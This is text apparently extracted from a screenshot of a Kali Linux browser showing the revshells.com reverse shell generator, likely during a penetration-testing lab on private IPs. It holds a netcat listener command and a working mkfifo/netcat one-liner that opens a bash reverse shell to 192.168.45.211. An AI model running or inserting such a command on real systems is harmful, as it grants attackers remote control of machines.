 1 2 3 4 192.168.45.211 11:05
Custom-ers 192.168.135.102:5000/ New Private Tab Online - Reverse Shell Ge Private browsing
https://www.revshells.com 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.211 Port 1234 +1
Listener Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.45.211 1234
>/tmp/f